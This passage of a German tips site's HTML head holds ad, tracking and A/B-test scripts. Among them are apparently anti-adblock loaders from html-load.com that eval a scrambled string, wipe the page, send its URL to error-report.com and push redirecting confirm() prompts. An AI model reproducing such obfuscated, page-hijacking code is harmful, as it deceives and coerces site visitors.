            "width": 392,
            "height": 47
        }
    },
    "description": "Und sollte man die Schale von Mangos mitessen?Bei Äpfeln denken wir es ist besonders gesund wenn man die Schal"
}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 